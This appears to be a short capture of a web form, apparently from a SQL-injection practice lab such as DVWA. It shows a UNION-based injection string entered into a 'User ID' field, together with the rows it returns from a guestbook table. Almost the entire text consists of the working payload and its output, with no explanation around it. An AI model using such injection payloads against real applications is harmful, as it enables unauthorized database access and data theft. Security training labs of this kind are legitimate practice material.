 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT name, comment from guestbook WHERE 1=1 #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT name, comment from guestbook WHERE 1=1 #
First name: test
Surname: This is a test comment.